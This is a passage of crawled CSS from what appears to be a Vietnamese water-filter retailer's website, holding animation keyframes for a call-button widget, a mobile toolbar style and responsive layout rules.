	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-o-keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes coccoc-alo-circle-fill-anim{
	0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
	50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}
	100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-moz-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes coccoc-alo-circle-img-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{transform:rotate(25deg) scale(1) skew(1deg)}
	30%{transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{transform:rotate(25deg) scale(1) skew(1deg)}
	50%{transform:rotate(0) scale(1) skew(1deg)}
	100%{transform:rotate(0) scale(1) skew(1deg)}
}
#toolbar{display:none;z-index:1000;position:fixed;bottom:0;width:100%;left:0}
#toolbar table{width:100%;text-align:center;margin:auto;background:#079450;border-top:1px solid #e8e8e8;border-left:0;border-right:0;}
#toolbar img{width:30%;max-width:30px!important;vertical-align:middle;float:left;padding:9px 0;}
#toolbar a{color:#fff;text-decoration:none;font-size:1em;line-height:40px;}
@media (max-width:992px){
	#toolbar{display:block;}
	footer{padding-bottom:44px}
	footer #copyright{padding:1em 0!important}
}
.blink_me{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;}
@-moz-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@-webkit-keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}
@keyframes blinker{
	0%{opacity:1;}
	50%{opacity:0;}
	100%{opacity:1;}
}

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/responsived.css
body_size: 418
content:

@media (max-width:1200px){
	.header .hotline{
	    margin-top: 30px;
	}
}
@media (max-width:1199px){
	.header .hotline{
	    margin-top: 15px;
	}
	section .header-top{
		height: 105px
	}
}

@media (max-width: 991px){
	footer .info{
		padding-bottom: 50px
	}
	.header .banner img{
		    padding-top: 14px;
	}
	.header .hotline {
    margin-top: 16px;
	}
	.header .logo img {
    margin-top: 35px;
	}
	.main-menu nav ul li a{
		font-size: 15px;

	}
	.news, .services{
		padding-bottom: 20px
	}


}



@media (min-width:768px){
	.header-mobile{
		display: none;
	}
	

}

@media (max-width:767px){
	.product-group{
		padding-bottom: 50px
	}
	.main-menu,.header-top .logo,.header-top .banner,.header-top .hotline, .header-top .search-desktop{
		display: none;
	}
	section .header-top{
	    border-bottom: 1px solid #f3f3f3;
	    background-color: #fff;
	    background: #fff;
	    height: auto;
	}
	.heading-style-1 span, .heading-style-1 h3, .heading-style-1 h2, .heading-style-1 h1{
		font-size: 20px
	}
	section.slide {
    padding-bottom: 0px!important;
	}
	.news .news-large .title a{
		    font-size: 15px;
	}
	.heading-style-2 h1{
		font-size: 20px
	}
	.news .news-large{
		padding-bottom: 25px
	}

}


@media (max-width:500px){
	footer .info ul li, footer .chinh-sach ul li{
		    font-size: 16px;
	}
}

@media (max-width:350px){
	.product-list .product-item .price .new-price{
		font-size: 12px
	}
}
